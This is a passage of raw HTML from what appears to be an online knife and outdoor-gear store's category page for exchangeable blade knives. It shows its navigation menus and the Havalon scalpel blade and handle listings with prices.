		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	<div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a>
</div>


<h1>Exchangeable Blade Knives</h1>

<div class="category-info" style="display: none;">
	
	
</div>






<!--// Start Hide Products //-->
<div class="product-filter">
	<div class="display">
		<b>Display:</b>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=333&amp;display=tile';" class="list-icon" title="Grid View">Grid</a>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=333&amp;display=list';" class="grid-icon" title="List View">List</a>
	</div>
	<div class="limit"><b>Show:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=333&amp;show='+this.value;">
		<option value="30" selected="selected">30</option>
		<option value="15">15</option>
		<option value="25">25</option>
		<option value="50">50</option>
		<option value="75">75</option>
		<option value="100">100</option>
	  </select>
	</div>
	<div class="sort"><b>Sort By:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=333&amp;sortby='+this.value;">
		<option value="">Select Sort Method...</option>
		<option value="title:asc">Alphabetical</option>
		<option value="num_sold:desc">Most Popular</option>
		<option value="price:asc">Price (Lowest to Highest)</option>
		<option value="price:desc">Price (Highest to Lowest)</option>
		<option value="id:desc">Age (Newest First)</option>
		<option value="id:asc">Age (Oldest First)</option>
	  </select>
	</div>
</div>

<div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form1180" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="1180" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 93px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=1180&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpels/havalon-70xt-rounded-tip-carbon-steel-surgical-scalpel-blades-fits-8-and-74-handle-only-box-of-100-ns70xt-1180.html"><img src="images/products/thumb_1180_HAV-NS70XT-non-sterile-carbon-steel-scalpel-blades-box-of-100-01.jpg" alt="Havalon #70XT Rounded Tip Carbon Steel Surgical Scalpel Blades (Fits #8 and #74 Handle Only) Box of 100 NS70XT" width="240" height="238" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpels/havalon-70xt-rounded-tip-carbon-steel-surgical-scalpel-blades-fits-8-and-74-handle-only-box-of-100-ns70xt-1180.html">Havalon #70XT Rounded Tip Carbon Steel Surgical Scalpel Blades (Fits #8 and #74 Handle Only) Box of 100 NS70XT</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (10 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form1180'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$68.99</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form1175" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="1175" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 87px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=1175&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpels/havalon-no.-8-comfort-grip-stainless-steel-surgical-scalpel-handle-fits-blades-60xt-and-70xt-han8-1175.html"><img src="images/products/thumb_1175_HAV-HAN8-05.jpg" alt="Havalon No. 8 Comfort Grip Stainless Steel Surgical Scalpel Handle (Fits Blades 60XT &amp; 70XT) HAN8" width="240" height="225" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpels/havalon-no.-8-comfort-grip-stainless-steel-surgical-scalpel-handle-fits-blades-60xt-and-70xt-han8-1175.html">Havalon No. 8 Comfort Grip Stainless Steel Surgical Scalpel Handle (Fits Blades 60XT &amp; 70XT) HAN8</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (6 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form1175'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$19.99</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form25694" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="25694" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
